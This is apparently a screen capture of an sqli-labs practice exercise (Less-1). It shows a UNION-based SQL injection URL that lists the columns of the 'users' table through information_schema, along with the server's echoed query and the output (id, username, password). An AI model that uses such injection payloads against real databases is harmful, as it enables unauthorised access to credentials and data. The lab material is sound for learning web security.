 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-1/?id=0'union select
1,2,group_concat(column_name) from information_schema.columns where
table_name='users'
--+
GET info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='users'-- ' LIMIT 0,1
Your Login name:2
Your Password:id,username,password